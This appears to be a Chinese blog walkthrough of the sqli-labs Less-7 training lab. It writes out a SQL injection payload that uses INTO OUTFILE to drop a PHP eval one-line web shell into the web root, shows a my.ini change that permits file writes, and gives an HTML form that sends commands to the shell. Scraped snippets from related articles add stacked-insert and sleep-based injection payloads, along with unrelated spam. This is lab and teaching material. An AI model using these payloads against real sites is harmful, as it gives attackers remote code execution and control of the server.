

【sqli-labs】 less7 GET - Dump into outfile - String (导出文件GET字符型注入)

使用此漏洞需要知道WEB程序的根路径并且MYSQL的secure-file-priv配置应为可写入该路径



添加单引号,发现错误被屏蔽



对应的SQL语句应为

select ... from ... where xx=(('')) ...



字段还是3个



在数据库中执行测试,看是否能写入成功

SELECT * FROM users WHERE id=(('')) UNION SELECT 1,2,'' into outfile 'D:\phpStudy\PHPTutorial\WWW\1.php'#')) LIMIT 0,1

修改my.ini

secure-file-priv=""

重启MYSQL,测试写入,注意/需要转义

select * from users WHERE id=(('a')) union select 1,2,'' into outfile 'D://phpStudy//PHPTutorial//WWW//1.php'#')) LIMIT 0,1



构造GET请求,写入一句话木马

<?php @eval($_POST["c"]);?>

http://localhost/sqli/Less-7/?id=a')) union select 1,2,'<?php @eval($_POST["c"]);?>' into outfile 'D://phpStudy//PHPTutorial//WWW//mm.php'%23

【注】这个并不是MYSQL执行出错,查看源码可知

row为空就会显示该错误



访问,文件成功写入

新建一个本地HTML

<html>

<body>

<form action="http://localhost/mm.php" method="post">

<input type="text" name="c" value="phpinfo();">

<input type="submit" value="submit">

</form>

</body>

</html>

【sqli-labs】 less7 GET - Dump into outfile - String (导出文件GET字符型注入)的更多相关文章

- 【sqli-labs】 less5 GET - Double Injection - Single Quotes - String (双注入GET单引号字符型注入)

双注入查询可以查看这两篇介绍 https://www.2cto.com/article/201302/190763.html https://www.2cto.com/article/201303/1 ...

- 【sqli-labs】 less6 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)

同less5 单引号改成双引号就行 http://localhost/sqli/Less-6/?id=a" union select 1,count(*),concat((select ta ...

- 【sqli-labs】 less4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)

提交id参数 加' http://localhost/sqli/Less-4/?id=1' 页面正常,添加" http://localhost/sqli/Less-4/?id=1" ...

- 【sqli-labs】 less3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)

实质上和less1没有多大区别,看懂了一样走流程 提交参数 加单引号 http://localhost/sqli/Less-3/?id=1' 观察报错,看near 和 at 的引号之间内容 '1'') ...

- 【sqli-labs】 less1 GET - Error based - Single quotes - String(GET型基于错误的单引号字符型注入)

GET方式提交id参数 添加单引号,出现报错,爆出数据库名称和部分SQL语句 http://localhost/sqli/Less-1/?id=1' 使用order by猜测字段数,用#注释掉后面li ...

- 【sqli-labs】 less45 POST -Error based -String -Stacked Blind(POST型基于盲注的堆叠字符型注入)

和Less44一个名字 测试一下,发现是')闭合的 login_user=&login_password=1') or sleep(0.1)# 那就是没有错误显示的less42 login_u ...

- 【sqli-labs】 less44 POST -Error based -String -Stacked Blind(POST型基于盲注的堆叠字符型注入)

盲注漏洞,登陆失败和注入失败显示的同一个页面 可以用sleep函数通过延时判断是否闭合引号成功 这个方法有一点不好的地方在于,并不能去控制延时,延时的时间取决于users表中的数据数量和sleep函数 ...

- 【sqli-labs】 less43 POST -Error based -String -Stacked with tiwst(POST型基于错误的堆叠变形字符型注入)

和less42一样 login_user=&login_password=1');insert into users(id,username,password) value(15,'root' ...

- 【sqli-labs】 less42 POST -Error based -String -Stacked(POST型基于错误的堆叠查询字符型注入)

Forgot your password? New User click here? 看源码,可以发现和less 24不同的一点在于password字段没有进行转义处理 那就对password字段进行 ...

随机推荐

- BUPT2017 springtraining(16) #4 ——基础数论

题目在这里 A.手动打表找规律得组合数 n -= 2, m -= 2, ans = C(n, m) #include <bits/stdc++.h> using namespace std ...

- Industrial Nim

http://codeforces.com/contest/15/problem/C 题意: 现有n个采石场,第i个采石场有mi堆石子 各堆分别有xi,xi+1……,xi+m-1颗石子 两名选手使用最 ...

- BUPT2017 wintertraining(16) #9

龟速补题.目前基本弃坑.已暂时放弃 D.I 两题. 下面不再写题意了直接说解法注意事项之类,直接放contest链接. https://vjudge.net/contest/151537 A.The ...

- fzu 2124

#include<stdio.h> #include<queue> #include<math.h> #include<algorithm> #incl ...

- DOM对象属性(property)与HTML标签特性(attribute)

HTML中property与attribute是极易混淆的两个概念.大多数时候这两个单词都翻译为"属性",为了区分二者,一般将property翻译为"属性",a ...

- 如何将变量id添加到jquery的选择器中

今天在做广州仲裁委员会的系统时这样的一个需求,需要在页面一加载的时候查询各个项目的案件数,这里有很多个项目,一开始我是这样写的: 代码如下: $.get(assignedCaseUrl,functio ...

- P1294 高手去散步 洛谷

https://www.luogu.org/problem/show?pid=1294#sub 题目背景 高手最近谈恋爱了.不过是单相思.“即使是单相思,也是完整的爱情”,高手从未放弃对它的追求.今天 ...

- jq 抽奖

<!DOCTYPE HTML> <html> <head> <meta http-equiv="Content-Type" content ...

- C++成员函数实现在类定义中与在类定义外的区别(Windows下直接使用g++)

c++ 类的成员函数放在类的外面来实现的写法,探究一下. 原文: http://www.cnblogs.com/findumars/p/6143375.html ------------------- ...

- MyBatis对数据库的增删改查操作,简单演示样例

之前一直有用Hibernate进行开发.近期公司在使用Mybatis.依据网上的演示样例,做了一个简单的Demo,以便日后复习 使用XMl方式映射sql语句 整体结构例如以下图 watermark/2 ...